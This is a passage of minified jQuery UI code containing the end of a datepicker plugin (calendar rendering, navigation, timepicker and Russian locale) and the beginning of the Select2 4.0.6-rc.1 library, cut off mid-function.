e=t.offset();return{width:t.outerWidth(),height:t.outerHeight(),left:e.left,top:e.top}},_getDateFromCell:function(t){var e=this.parsedDate,s=t.data("year")||e.year,a=t.data("month")==i?e.month:t.data("month"),n=t.data("date")||1;return new Date(s,a,n)},_setPositionClasses:function(t){t=t.split(" ");var e=t[0],i=t[1],s="datepicker -"+e+"-"+i+"- -from-"+e+"-";this.visible&&(s+=" active"),this.$datepicker.removeAttr("class").addClass(s)},setPosition:function(t){t=t||this.opts.position;var e,i,s=this._getDimensions(this.$el),a=this._getDimensions(this.$datepicker),n=t.split(" "),h=this.opts.offset,o=n[0],r=n[1];switch(o){case"top":e=s.top-a.height-h;break;case"right":i=s.left+s.width+h;break;case"bottom":e=s.top+s.height+h;break;case"left":i=s.left-a.width-h}switch(r){case"top":e=s.top;break;case"right":i=s.left+s.width-a.width;break;case"bottom":e=s.top+s.height-a.height;break;case"left":i=s.left;break;case"center":/left|right/.test(o)?e=s.top+s.height/2-a.height/2:i=s.left+s.width/2-a.width/2}this.$datepicker.css({left:i,top:e})},show:function(){var t=this.opts.onShow;this.setPosition(this.opts.position),this.$datepicker.addClass("active"),this.visible=!0,t&&this._bindVisionEvents(t)},hide:function(){var t=this.opts.onHide;this.$datepicker.removeClass("active").css({left:"-100000px"}),this.focused="",this.keys=[],this.inFocus=!1,this.visible=!1,this.$el.blur(),t&&this._bindVisionEvents(t)},down:function(t){this._changeView(t,"down")},up:function(t){this._changeView(t,"up")},_bindVisionEvents:function(t){this.$datepicker.off("transitionend.dp"),t(this,!1),this.$datepicker.one("transitionend.dp",t.bind(this,this,!0))},_changeView:function(t,e){t=t||this.focused||this.date;var i="up"==e?this.viewIndex+1:this.viewIndex-1;i>2&&(i=2),0>i&&(i=0),this.silent=!0,this.date=new Date(t.getFullYear(),t.getMonth(),1),this.silent=!1,this.view=this.viewIndexes[i]},_handleHotKey:function(t){var e,i,s,a=n.getParsedDate(this._getFocusedDate()),h=this.opts,o=!1,r=!1,c=!1,d=a.year,l=a.month,u=a.date;switch(t){case"ctrlRight":case"ctrlUp":l+=1,o=!0;break;case"ctrlLeft":case"ctrlDown":l-=1,o=!0;break;case"shiftRight":case"shiftUp":r=!0,d+=1;break;case"shiftLeft":case"shiftDown":r=!0,d-=1;break;case"altRight":case"altUp":c=!0,d+=10;break;case"altLeft":case"altDown":c=!0,d-=10;break;case"ctrlShiftUp":this.up()}s=n.getDaysCount(new Date(d,l)),i=new Date(d,l,u),u>s&&(u=s),i.getTime()<this.minTime?i=this.minDate:i.getTime()>this.maxTime&&(i=this.maxDate),this.focused=i,e=n.getParsedDate(i),o&&h.onChangeMonth&&h.onChangeMonth(e.month,e.year),r&&h.onChangeYear&&h.onChangeYear(e.year),c&&h.onChangeDecade&&h.onChangeDecade(this.curDecade)},_registerKey:function(t){var e=this.keys.some(function(e){return e==t});e||this.keys.push(t)},_unRegisterKey:function(t){var e=this.keys.indexOf(t);this.keys.splice(e,1)},_isHotKeyPressed:function(){var t,e=!1,i=this,s=this.keys.sort();for(var a in u)t=u[a],s.length==t.length&&t.every(function(t,e){return t==s[e]})&&(i._trigger("hotKey",a),e=!0);return e},_trigger:function(t,e){this.$el.trigger(t,e)},_focusNextCell:function(t,e){e=e||this.cellType;var i=n.getParsedDate(this._getFocusedDate()),s=i.year,a=i.month,h=i.date;if(!this._isHotKeyPressed()){switch(t){case 37:"day"==e?h-=1:"","month"==e?a-=1:"","year"==e?s-=1:"";break;case 38:"day"==e?h-=7:"","month"==e?a-=3:"","year"==e?s-=4:"";break;case 39:"day"==e?h+=1:"","month"==e?a+=1:"","year"==e?s+=1:"";break;case 40:"day"==e?h+=7:"","month"==e?a+=3:"","year"==e?s+=4:""}var o=new Date(s,a,h);o.getTime()<this.minTime?o=this.minDate:o.getTime()>this.maxTime&&(o=this.maxDate),this.focused=o}},_getFocusedDate:function(){var t=this.focused||this.selectedDates[this.selectedDates.length-1],e=this.parsedDate;if(!t)switch(this.view){case"days":t=new Date(e.year,e.month,(new Date).getDate());break;case"months":t=new Date(e.year,e.month,1);break;case"years":t=new Date(e.year,0,1)}return t},_getCell:function(t,i){i=i||this.cellType;var s,a=n.getParsedDate(t),h='.datepicker--cell[data-year="'+a.year+'"]';switch(i){case"month":h='[data-month="'+a.month+'"]';break;case"day":h+='[data-month="'+a.month+'"][data-date="'+a.date+'"]'}return s=this.views[this.currentView].$el.find(h),s.length?s:e("")},destroy:function(){var t=this;t.$el.off(".adp").data("datepicker",""),t.selectedDates=[],t.focused="",t.views={},t.keys=[],t.minRange="",t.maxRange="",t.opts.inline||!t.elIsInput?t.$datepicker.closest(".datepicker-inline").remove():t.$datepicker.remove()},_handleAlreadySelectedDates:function(t,e){this.opts.range?this.opts.toggleSelected?this.removeDate(e):2!=this.selectedDates.length&&this._trigger("clickCell",e):this.opts.toggleSelected&&this.removeDate(e),this.opts.toggleSelected||(this.lastSelectedDate=t,this.opts.timepicker&&(this.timepicker._setTime(t),this.timepicker.update()))},_onShowEvent:function(t){this.visible||this.show()},_onBlur:function(){!this.inFocus&&this.visible&&this.hide()},_onMouseDownDatepicker:function(t){this.inFocus=!0},_onMouseUpDatepicker:function(t){this.inFocus=!1,t.originalEvent.inFocus=!0,t.originalEvent.timepickerFocus||this.$el.focus()},_onKeyUpGeneral:function(t){var e=this.$el.val();e||this.clear()},_onResize:function(){this.visible&&this.setPosition()},_onMouseUpBody:function(t){t.originalEvent.inFocus||this.visible&&!this.inFocus&&this.hide()},_onMouseUpEl:function(t){t.originalEvent.inFocus=!0,setTimeout(this._onKeyUpGeneral.bind(this),4)},_onKeyDown:function(t){var e=t.which;if(this._registerKey(e),e>=37&&40>=e&&(t.preventDefault(),this._focusNextCell(e)),13==e&&this.focused){if(this._getCell(this.focused).hasClass("-disabled-"))return;if(this.view!=this.opts.minView)this.down();else{var i=this._isSelected(this.focused,this.cellType);if(!i)return this.timepicker&&(this.focused.setHours(this.timepicker.hours),this.focused.setMinutes(this.timepicker.minutes)),void this.selectDate(this.focused);this._handleAlreadySelectedDates(i,this.focused)}}27==e&&this.hide()},_onKeyUp:function(t){var e=t.which;this._unRegisterKey(e)},_onHotKey:function(t,e){this._handleHotKey(e)},_onMouseEnterCell:function(t){var i=e(t.target).closest(".datepicker--cell"),s=this._getDateFromCell(i);this.silent=!0,this.focused&&(this.focused=""),i.addClass("-focus-"),this.focused=s,this.silent=!1,this.opts.range&&1==this.selectedDates.length&&(this.minRange=this.selectedDates[0],this.maxRange="",n.less(this.minRange,this.focused)&&(this.maxRange=this.minRange,this.minRange=""),this.views[this.currentView]._update())},_onMouseLeaveCell:function(t){var i=e(t.target).closest(".datepicker--cell");i.removeClass("-focus-"),this.silent=!0,this.focused="",this.silent=!1},_onTimeChange:function(t,e,i){var s=new Date,a=this.selectedDates,n=!1;a.length&&(n=!0,s=this.lastSelectedDate),s.setHours(e),s.setMinutes(i),n||this._getCell(s).hasClass("-disabled-")?(this._setInputValue(),this.opts.onSelect&&this._triggerOnChange()):this.selectDate(s)},_onClickCell:function(t,e){this.timepicker&&(e.setHours(this.timepicker.hours),e.setMinutes(this.timepicker.minutes)),this.selectDate(e)},set focused(t){if(!t&&this.focused){var e=this._getCell(this.focused);e.length&&e.removeClass("-focus-")}this._focused=t,this.opts.range&&1==this.selectedDates.length&&(this.minRange=this.selectedDates[0],this.maxRange="",n.less(this.minRange,this._focused)&&(this.maxRange=this.minRange,this.minRange="")),this.silent||(this.date=t)},get focused(){return this._focused},get parsedDate(){return n.getParsedDate(this.date)},set date(t){return t instanceof Date?(this.currentDate=t,this.inited&&!this.silent&&(this.views[this.view]._render(),this.nav._render(),this.visible&&this.elIsInput&&this.setPosition()),t):void 0},get date(){return this.currentDate},set view(t){return this.viewIndex=this.viewIndexes.indexOf(t),this.viewIndex<0?void 0:(this.prevView=this.currentView,this.currentView=t,this.inited&&(this.views[t]?this.views[t]._render():this.views[t]=new e.fn.datepicker.Body(this,t,this.opts),this.views[this.prevView].hide(),this.views[t].show(),this.nav._render(),this.opts.onChangeView&&this.opts.onChangeView(t),this.elIsInput&&this.visible&&this.setPosition()),t)},get view(){return this.currentView},get cellType(){return this.view.substring(0,this.view.length-1)},get minTime(){var t=n.getParsedDate(this.minDate);return new Date(t.year,t.month,t.date).getTime()},get maxTime(){var t=n.getParsedDate(this.maxDate);return new Date(t.year,t.month,t.date).getTime()},get curDecade(){return n.getDecade(this.date)}},n.getDaysCount=function(t){return new Date(t.getFullYear(),t.getMonth()+1,0).getDate()},n.getParsedDate=function(t){return{year:t.getFullYear(),month:t.getMonth(),fullMonth:t.getMonth()+1<10?"0"+(t.getMonth()+1):t.getMonth()+1,date:t.getDate(),fullDate:t.getDate()<10?"0"+t.getDate():t.getDate(),day:t.getDay(),hours:t.getHours(),fullHours:t.getHours()<10?"0"+t.getHours():t.getHours(),minutes:t.getMinutes(),fullMinutes:t.getMinutes()<10?"0"+t.getMinutes():t.getMinutes()}},n.getDecade=function(t){var e=10*Math.floor(t.getFullYear()/10);return[e,e+9]},n.template=function(t,e){return t.replace(/#\{([\w]+)\}/g,function(t,i){return e[i]||0===e[i]?e[i]:void 0})},n.isSame=function(t,e,i){if(!t||!e)return!1;var s=n.getParsedDate(t),a=n.getParsedDate(e),h=i?i:"day",o={day:s.date==a.date&&s.month==a.month&&s.year==a.year,month:s.month==a.month&&s.year==a.year,year:s.year==a.year};return o[h]},n.less=function(t,e,i){return t&&e?e.getTime()<t.getTime():!1},n.bigger=function(t,e,i){return t&&e?e.getTime()>t.getTime():!1},n.getLeadingZeroNum=function(t){return parseInt(t)<10?"0"+t:t},n.resetTime=function(t){return"object"==typeof t?(t=n.getParsedDate(t),new Date(t.year,t.month,t.date)):void 0},e.fn.datepicker=function(t){return this.each(function(){if(e.data(this,o)){var i=e.data(this,o);i.opts=e.extend(!0,i.opts,t),i.update()}else e.data(this,o,new m(this,t))})},e.fn.datepicker.Constructor=m,e.fn.datepicker.language={ru:{days:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"],daysShort:["Вос","Пон","Вто","Сре","Чет","Пят","Суб"],daysMin:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],months:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],monthsShort:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],today:"Сегодня",clear:"Очистить",dateFormat:"dd.mm.yyyy",timeFormat:"hh:ii",firstDay:1}},e(function(){e(r).datepicker()})}(),function(){var t={days:'<div class="datepicker--days datepicker--body"><div class="datepicker--days-names"></div><div class="datepicker--cells datepicker--cells-days"></div></div>',months:'<div class="datepicker--months datepicker--body"><div class="datepicker--cells datepicker--cells-months"></div></div>',years:'<div class="datepicker--years datepicker--body"><div class="datepicker--cells datepicker--cells-years"></div></div>'},s=e.fn.datepicker,a=s.Constructor;s.Body=function(t,i,s){this.d=t,this.type=i,this.opts=s,this.$el=e(""),this.opts.onlyTimepicker||this.init()},s.Body.prototype={init:function(){this._buildBaseHtml(),this._render(),this._bindEvents()},_bindEvents:function(){this.$el.on("click",".datepicker--cell",e.proxy(this._onClickCell,this))},_buildBaseHtml:function(){this.$el=e(t[this.type]).appendTo(this.d.$content),this.$names=e(".datepicker--days-names",this.$el),this.$cells=e(".datepicker--cells",this.$el)},_getDayNamesHtml:function(t,e,s,a){return e=e!=i?e:t,s=s?s:"",a=a!=i?a:0,a>7?s:7==e?this._getDayNamesHtml(t,0,s,++a):(s+='<div class="datepicker--day-name'+(this.d.isWeekend(e)?" -weekend-":"")+'">'+this.d.loc.daysMin[e]+"</div>",this._getDayNamesHtml(t,++e,s,++a))},_getCellContents:function(t,e){var i="datepicker--cell datepicker--cell-"+e,s=new Date,n=this.d,h=a.resetTime(n.minRange),o=a.resetTime(n.maxRange),r=n.opts,c=a.getParsedDate(t),d={},l=c.date;switch(e){case"day":n.isWeekend(c.day)&&(i+=" -weekend-"),c.month!=this.d.parsedDate.month&&(i+=" -other-month-",r.selectOtherMonths||(i+=" -disabled-"),r.showOtherMonths||(l=""));break;case"month":l=n.loc[n.opts.monthsField][c.month];break;case"year":var u=n.curDecade;l=c.year,(c.year<u[0]||c.year>u[1])&&(i+=" -other-decade-",r.selectOtherYears||(i+=" -disabled-"),r.showOtherYears||(l=""))}return r.onRenderCell&&(d=r.onRenderCell(t,e)||{},l=d.html?d.html:l,i+=d.classes?" "+d.classes:""),r.range&&(a.isSame(h,t,e)&&(i+=" -range-from-"),a.isSame(o,t,e)&&(i+=" -range-to-"),1==n.selectedDates.length&&n.focused?((a.bigger(h,t)&&a.less(n.focused,t)||a.less(o,t)&&a.bigger(n.focused,t))&&(i+=" -in-range-"),a.less(o,t)&&a.isSame(n.focused,t)&&(i+=" -range-from-"),a.bigger(h,t)&&a.isSame(n.focused,t)&&(i+=" -range-to-")):2==n.selectedDates.length&&a.bigger(h,t)&&a.less(o,t)&&(i+=" -in-range-")),a.isSame(s,t,e)&&(i+=" -current-"),n.focused&&a.isSame(t,n.focused,e)&&(i+=" -focus-"),n._isSelected(t,e)&&(i+=" -selected-"),(!n._isInRange(t,e)||d.disabled)&&(i+=" -disabled-"),{html:l,classes:i}},_getDaysHtml:function(t){var e=a.getDaysCount(t),i=new Date(t.getFullYear(),t.getMonth(),1).getDay(),s=new Date(t.getFullYear(),t.getMonth(),e).getDay(),n=i-this.d.loc.firstDay,h=6-s+this.d.loc.firstDay;n=0>n?n+7:n,h=h>6?h-7:h;for(var o,r,c=-n+1,d="",l=c,u=e+h;u>=l;l++)r=t.getFullYear(),o=t.getMonth(),d+=this._getDayHtml(new Date(r,o,l));return d},_getDayHtml:function(t){var e=this._getCellContents(t,"day");return'<div class="'+e.classes+'" data-date="'+t.getDate()+'" data-month="'+t.getMonth()+'" data-year="'+t.getFullYear()+'">'+e.html+"</div>"},_getMonthsHtml:function(t){for(var e="",i=a.getParsedDate(t),s=0;12>s;)e+=this._getMonthHtml(new Date(i.year,s)),s++;return e},_getMonthHtml:function(t){var e=this._getCellContents(t,"month");return'<div class="'+e.classes+'" data-month="'+t.getMonth()+'">'+e.html+"</div>"},_getYearsHtml:function(t){var e=(a.getParsedDate(t),a.getDecade(t)),i=e[0]-1,s="",n=i;for(n;n<=e[1]+1;n++)s+=this._getYearHtml(new Date(n,0));return s},_getYearHtml:function(t){var e=this._getCellContents(t,"year");return'<div class="'+e.classes+'" data-year="'+t.getFullYear()+'">'+e.html+"</div>"},_renderTypes:{days:function(){var t=this._getDayNamesHtml(this.d.loc.firstDay),e=this._getDaysHtml(this.d.currentDate);this.$cells.html(e),this.$names.html(t)},months:function(){var t=this._getMonthsHtml(this.d.currentDate);this.$cells.html(t)},years:function(){var t=this._getYearsHtml(this.d.currentDate);this.$cells.html(t)}},_render:function(){this.opts.onlyTimepicker||this._renderTypes[this.type].bind(this)()},_update:function(){var t,i,s,a=e(".datepicker--cell",this.$cells),n=this;a.each(function(a,h){i=e(this),s=n.d._getDateFromCell(e(this)),t=n._getCellContents(s,n.d.cellType),i.attr("class",t.classes)})},show:function(){this.opts.onlyTimepicker||(this.$el.addClass("active"),this.acitve=!0)},hide:function(){this.$el.removeClass("active"),this.active=!1},_handleClick:function(t){var e=t.data("date")||1,i=t.data("month")||0,s=t.data("year")||this.d.parsedDate.year,a=this.d;if(a.view!=this.opts.minView)return void a.down(new Date(s,i,e));var n=new Date(s,i,e),h=this.d._isSelected(n,this.d.cellType);return h?void a._handleAlreadySelectedDates.bind(a,h,n)():void a._trigger("clickCell",n)},_onClickCell:function(t){var i=e(t.target).closest(".datepicker--cell");i.hasClass("-disabled-")||this._handleClick.bind(this)(i)}}}(),function(){var t='<div class="datepicker--nav-action" data-action="prev">#{prevHtml}</div><div class="datepicker--nav-title">#{title}</div><div class="datepicker--nav-action" data-action="next">#{nextHtml}</div>',i='<div class="datepicker--buttons"></div>',s='<span class="datepicker--button" data-action="#{action}">#{label}</span>',a=e.fn.datepicker,n=a.Constructor;a.Navigation=function(t,e){this.d=t,this.opts=e,this.$buttonsContainer="",this.init()},a.Navigation.prototype={init:function(){this._buildBaseHtml(),this._bindEvents()},_bindEvents:function(){this.d.$nav.on("click",".datepicker--nav-action",e.proxy(this._onClickNavButton,this)),this.d.$nav.on("click",".datepicker--nav-title",e.proxy(this._onClickNavTitle,this)),this.d.$datepicker.on("click",".datepicker--button",e.proxy(this._onClickNavButton,this))},_buildBaseHtml:function(){this.opts.onlyTimepicker||this._render(),this._addButtonsIfNeed()},_addButtonsIfNeed:function(){this.opts.todayButton&&this._addButton("today"),this.opts.clearButton&&this._addButton("clear")},_render:function(){var i=this._getTitle(this.d.currentDate),s=n.template(t,e.extend({title:i},this.opts));this.d.$nav.html(s),"years"==this.d.view&&e(".datepicker--nav-title",this.d.$nav).addClass("-disabled-"),this.setNavStatus()},_getTitle:function(t){return this.d.formatDate(this.opts.navTitles[this.d.view],t)},_addButton:function(t){this.$buttonsContainer.length||this._addButtonsContainer();var i={action:t,label:this.d.loc[t]},a=n.template(s,i);e("[data-action="+t+"]",this.$buttonsContainer).length||this.$buttonsContainer.append(a)},_addButtonsContainer:function(){this.d.$datepicker.append(i),this.$buttonsContainer=e(".datepicker--buttons",this.d.$datepicker)},setNavStatus:function(){if((this.opts.minDate||this.opts.maxDate)&&this.opts.disableNavWhenOutOfRange){var t=this.d.parsedDate,e=t.month,i=t.year,s=t.date;switch(this.d.view){case"days":this.d._isInRange(new Date(i,e-1,1),"month")||this._disableNav("prev"),this.d._isInRange(new Date(i,e+1,1),"month")||this._disableNav("next");break;case"months":this.d._isInRange(new Date(i-1,e,s),"year")||this._disableNav("prev"),this.d._isInRange(new Date(i+1,e,s),"year")||this._disableNav("next");break;case"years":var a=n.getDecade(this.d.date);this.d._isInRange(new Date(a[0]-1,0,1),"year")||this._disableNav("prev"),this.d._isInRange(new Date(a[1]+1,0,1),"year")||this._disableNav("next")}}},_disableNav:function(t){e('[data-action="'+t+'"]',this.d.$nav).addClass("-disabled-")},_activateNav:function(t){e('[data-action="'+t+'"]',this.d.$nav).removeClass("-disabled-")},_onClickNavButton:function(t){var i=e(t.target).closest("[data-action]"),s=i.data("action");this.d[s]()},_onClickNavTitle:function(t){return e(t.target).hasClass("-disabled-")?void 0:"days"==this.d.view?this.d.view="months":void(this.d.view="years")}}}(),function(){var t='<div class="datepicker--time"><div class="datepicker--time-current">   <span class="datepicker--time-current-hours">#{hourVisible}</span>   <span class="datepicker--time-current-colon">:</span>   <span class="datepicker--time-current-minutes">#{minValue}</span></div><div class="datepicker--time-sliders">   <div class="datepicker--time-row">      <input type="range" name="hours" value="#{hourValue}" min="#{hourMin}" max="#{hourMax}" step="#{hourStep}"/>   </div>   <div class="datepicker--time-row">      <input type="range" name="minutes" value="#{minValue}" min="#{minMin}" max="#{minMax}" step="#{minStep}"/>   </div></div></div>',i=e.fn.datepicker,s=i.Constructor;i.Timepicker=function(t,e){this.d=t,this.opts=e,this.init()},i.Timepicker.prototype={init:function(){var t="input";this._setTime(this.d.date),this._buildHTML(),navigator.userAgent.match(/trident/gi)&&(t="change"),this.d.$el.on("selectDate",this._onSelectDate.bind(this)),this.$ranges.on(t,this._onChangeRange.bind(this)),this.$ranges.on("mouseup",this._onMouseUpRange.bind(this)),this.$ranges.on("mousemove focus ",this._onMouseEnterRange.bind(this)),this.$ranges.on("mouseout blur",this._onMouseOutRange.bind(this))},_setTime:function(t){var e=s.getParsedDate(t);this._handleDate(t),this.hours=e.hours<this.minHours?this.minHours:e.hours,this.minutes=e.minutes<this.minMinutes?this.minMinutes:e.minutes},_setMinTimeFromDate:function(t){this.minHours=t.getHours(),this.minMinutes=t.getMinutes(),this.d.lastSelectedDate&&this.d.lastSelectedDate.getHours()>t.getHours()&&(this.minMinutes=this.opts.minMinutes)},_setMaxTimeFromDate:function(t){
this.maxHours=t.getHours(),this.maxMinutes=t.getMinutes(),this.d.lastSelectedDate&&this.d.lastSelectedDate.getHours()<t.getHours()&&(this.maxMinutes=this.opts.maxMinutes)},_setDefaultMinMaxTime:function(){var t=23,e=59,i=this.opts;this.minHours=i.minHours<0||i.minHours>t?0:i.minHours,this.minMinutes=i.minMinutes<0||i.minMinutes>e?0:i.minMinutes,this.maxHours=i.maxHours<0||i.maxHours>t?t:i.maxHours,this.maxMinutes=i.maxMinutes<0||i.maxMinutes>e?e:i.maxMinutes},_validateHoursMinutes:function(t){this.hours<this.minHours?this.hours=this.minHours:this.hours>this.maxHours&&(this.hours=this.maxHours),this.minutes<this.minMinutes?this.minutes=this.minMinutes:this.minutes>this.maxMinutes&&(this.minutes=this.maxMinutes)},_buildHTML:function(){var i=s.getLeadingZeroNum,a={hourMin:this.minHours,hourMax:i(this.maxHours),hourStep:this.opts.hoursStep,hourValue:this.hours,hourVisible:i(this.displayHours),minMin:this.minMinutes,minMax:i(this.maxMinutes),minStep:this.opts.minutesStep,minValue:i(this.minutes)},n=s.template(t,a);this.$timepicker=e(n).appendTo(this.d.$datepicker),this.$ranges=e('[type="range"]',this.$timepicker),this.$hours=e('[name="hours"]',this.$timepicker),this.$minutes=e('[name="minutes"]',this.$timepicker),this.$hoursText=e(".datepicker--time-current-hours",this.$timepicker),this.$minutesText=e(".datepicker--time-current-minutes",this.$timepicker),this.d.ampm&&(this.$ampm=e('<span class="datepicker--time-current-ampm">').appendTo(e(".datepicker--time-current",this.$timepicker)).html(this.dayPeriod),this.$timepicker.addClass("-am-pm-"))},_updateCurrentTime:function(){var t=s.getLeadingZeroNum(this.displayHours),e=s.getLeadingZeroNum(this.minutes);this.$hoursText.html(t),this.$minutesText.html(e),this.d.ampm&&this.$ampm.html(this.dayPeriod)},_updateRanges:function(){this.$hours.attr({min:this.minHours,max:this.maxHours}).val(this.hours),this.$minutes.attr({min:this.minMinutes,max:this.maxMinutes}).val(this.minutes)},_handleDate:function(t){this._setDefaultMinMaxTime(),t&&(s.isSame(t,this.d.opts.minDate)?this._setMinTimeFromDate(this.d.opts.minDate):s.isSame(t,this.d.opts.maxDate)&&this._setMaxTimeFromDate(this.d.opts.maxDate)),this._validateHoursMinutes(t)},update:function(){this._updateRanges(),this._updateCurrentTime()},_getValidHoursFromDate:function(t,e){var i=t,a=t;t instanceof Date&&(i=s.getParsedDate(t),a=i.hours);var n=e||this.d.ampm,h="am";if(n)switch(!0){case 0==a:a=12;break;case 12==a:h="pm";break;case a>11:a-=12,h="pm"}return{hours:a,dayPeriod:h}},set hours(t){this._hours=t;var e=this._getValidHoursFromDate(t);this.displayHours=e.hours,this.dayPeriod=e.dayPeriod},get hours(){return this._hours},_onChangeRange:function(t){var i=e(t.target),s=i.attr("name");this.d.timepickerIsActive=!0,this[s]=i.val(),this._updateCurrentTime(),this.d._trigger("timeChange",[this.hours,this.minutes]),this._handleDate(this.d.lastSelectedDate),this.update()},_onSelectDate:function(t,e){this._handleDate(e),this.update()},_onMouseEnterRange:function(t){var i=e(t.target).attr("name");e(".datepicker--time-current-"+i,this.$timepicker).addClass("-focus-")},_onMouseOutRange:function(t){var i=e(t.target).attr("name");this.d.inFocus||e(".datepicker--time-current-"+i,this.$timepicker).removeClass("-focus-")},_onMouseUpRange:function(t){this.d.timepickerIsActive=!1}}}()}(window,jQuery);


/*! Select2 4.0.6-rc.1 | https://github.com/select2/select2/blob/master/LICENSE.md */!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c),c}:a(jQuery)}(function(a){var b=function(){if(a&&a.fn&&a.fn.select2&&a.fn.select2.amd)var b=a.fn.select2.amd;var b;return function(){if(!b||!b.requirejs){b?c=b:b={};var a,c,d;!function(b){function e(a,b){return v.call(a,b)}function f(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o=b&&b.split("/"),p=t.map,q=p&&p["*"]||{};if(a){for(a=a.split("/"),g=a.length-1,t.nodeIdCompat&&x.test(a[g])&&(a[g]=a[g].replace(x,"")),"."===a[0].charAt(0)&&o&&(n=o.slice(0,o.length-1),a=n.concat(a)),k=0;k<a.length;k++)if("."===(m=a[k]))a.splice(k,1),k-=1;else if(".."===m){if(0===k||1===k&&".."===a[2]||".."===a[k-1])continue;k>0&&(a.splice(k-1,2),k-=2)}a=a.join("/")}if((o||q)&&p){for(c=a.split("/"),k=c.length;k>0;k-=1){if(d=c.slice(0,k).join("/"),o)for(l=o.length;l>0;l-=1)if((e=p[o.slice(0,l).join("/")])&&(e=e[d])){f=e,h=k;break}if(f)break;!i&&q&&q[d]&&(i=q[d],j=k)}!f&&i&&(f=i,h=j),f&&(c.splice(0,h,f),a=c.join("/"))}return a}function g(a,c){return function(){var d=w.call(arguments,0);return"string"!=typeof d[0]&&1===d.length&&d.push(null),o.apply(b,d.concat([a,c]))}}function h(a){return function(b){return f(b,a)}}function i(a){return function(b){r[a]=b}}function j(a){if(e(s,a)){var c=s[a];delete s[a],u[a]=!0,n.apply(b,c)}if(!e(r,a)&&!e(u,a))throw new Error("No "+a);return r[a]}function k(a){var b,c=a?a.indexOf("!"):-1;return c>-1&&(b=a.substring(0,c),a=a.substring(c+1,a.length)),[b,a]}function l(a){return a?k(a):[]}function m(a){return function(){return t&&t.config&&t.config[a]||{}}}var n,o,p,q,r={},s={},t={},u={},v=Object.prototype.hasOwnProperty,w=[].slice,x=/\.js$/;p=function(a,b){var c,d=k(a),e=d[0],g=b[1];return a=d[1],e&&(e=f(e,g),c=j(e)),e?a=c&&c.normalize?c.normalize(a,h(g)):f(a,g):(a=f(a,g),d=k(a),e=d[0],a=d[1],e&&(c=j(e))),{f:e?e+"!"+a:a,n:a,pr:e,p:c}},q={require:function(a){return g(a)},exports:function(a){var b=r[a];return void 0!==b?b:r[a]={}},module:function(a){return{id:a,uri:"",exports:r[a],config:m(a)}}},n=function(a,c,d,f){var h,k,m,n,o,t,v,w=[],x=typeof d;if(f=f||a,t=l(f),"undefined"===x||"function"===x){for(c=!c.length&&d.length?["require","exports","module"]:c,o=0;o<c.length;o+=1)if(n=p(c[o],t),"require"===(k=n.f))w[o]=q.require(a);else if("exports"===k)w[o]=q.exports(a),v=!0;else if("module"===k)h=w[o]=q.module(a);else if(e(r,k)||e(s,k)||e(u,k))w[o]=j(k);else{if(!n.p)throw new Error(a+" missing "+k);n.p.load(n.n,g(f,!0),i(k),{}),w[o]=r[k]}m=d?d.apply(r[a],w):void 0,a&&(h&&h.exports!==b&&h.exports!==r[a]?r[a]=h.exports:m===b&&v||(r[a]=m))}else a&&(r[a]=d)},a=c=o=function(a,c,d,e,f){if("string"==typeof a)return q[a]?q[a](c):j(p(a,l(c)).f);if(!a.splice){if(t=a,t.deps&&o(t.deps,t.callback),!c)return;c.splice?(a=c,c=d,d=null):a=b}return c=c||function(){},"function"==typeof d&&(d=e,e=f),e?n(b,a,c,d):setTimeout(function(){n(b,a,c,d)},4),o},o.config=function(a){return o(a)},a._defined=r,d=function(a,b,c){if("string"!=typeof a)throw new Error("See almond README: incorrect module build, no module name");b.splice||(c=b,b=[]),e(r,a)||e(s,a)||(s[a]=[a,b,c])},d.amd={jQuery:!0}}(),b.requirejs=a,b.require=c,b.define=d}}(),b.define("almond",function(){}),b.define("jquery",[],function(){var b=a||$;return null==b&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),b}),b.define("select2/utils",["jquery"],function(a){function b(a){var b=a.prototype,c=[];for(var d in b){"function"==typeof b[d]&&("constructor"!==d&&c.push(d))}return c}var c={};c.Extend=function(a,b){function c(){this.constructor=a}var d={}.hasOwnProperty;for(var e in b)d.call(b,e)&&(a[e]=b[e]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},c.Decorate=function(a,c){function d(){var b=Array.prototype.unshift,d=c.prototype.constructor.length,e=a.prototype.constructor;d>0&&(b.call(arguments,a.prototype.constructor),e=c.prototype.constructor),e.apply(this,arguments)}function e(){this.constructor=d}var f=b(c),g=b(a);c.displayName=a.displayName,d.prototype=new e;for(var h=0;h<g.length;h++){var i=g[h];d.prototype[i]=a.prototype[i]}for(var j=(function(a){var b=function(){};a in d.prototype&&(b=d.prototype[a]);var e=c.prototype[a];return function(){return Array.prototype.unshift.call(arguments,b),e.apply(this,arguments)}}),k=0;k<f.length;k++){var l=f[k];d.prototype[l]=j(l)}return d};var d=function(){this.listeners={}};d.prototype.on=function(a,b){this.listeners=this.listeners||{},a in this.listeners?this.listeners[a].push(b):this.listeners[a]=[b]},d.prototype.trigger=function(a){var b=Array.prototype.slice,c=b.call(arguments,1);this.listeners=this.listeners||{},null==c&&(c=[]),0===c.length&&c.push({}),c[0]._type=a,a in this.listeners&&this.invoke(this.listeners[a],b.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},d.prototype.invoke=function(a,b){for(var c=0,d=a.length;c<d;c++)a[c].apply(this,b)},c.Observable=d,c.generateChars=function(a){for(var b="",c=0;c<a;c++){b+=Math.floor(36*Math.random()).toString(36)}return b},c.bind=function(a,b){return function(){a.apply(b,arguments)}},c._convertData=function(a){for(var b in a){var c=b.split("-"),d=a;if(1!==c.length){for(var e=0;e<c.length;e++){var f=c[e];f=f.substring(0,1).toLowerCase()+f.substring(1),f in d||(d[f]={}),e==c.length-1&&(d[f]=a[b]),d=d[f]}delete a[b]}}return a},c.hasScroll=function(b,c){var 